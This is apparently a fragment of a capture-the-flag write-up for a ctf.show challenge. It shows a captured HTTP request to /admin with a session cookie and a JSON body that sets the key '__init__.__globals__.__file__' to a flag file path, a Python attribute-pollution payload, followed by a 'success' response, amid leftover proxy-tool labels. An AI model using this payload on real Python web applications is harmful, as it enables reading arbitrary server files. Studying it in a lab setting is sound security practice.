 美化 Raw Hex \n
GET /admin HTTP/1.1
Host: 2fb2a07c-f1f1-4c6b-8f85-e275ab19b8a5.challenge.ctf.show
Cookie: session=805cd16c44614c4fb3eccc32535a3a76
Content-Type: application/json
Connection: close
Content-Length: 85
{
"key":"__init__\\\\.__globals__\\\\.__file__",
"value":"/24bcbd0192e591d6ded1_flag"
}
美化 Raw Hex 页面渲染
1 success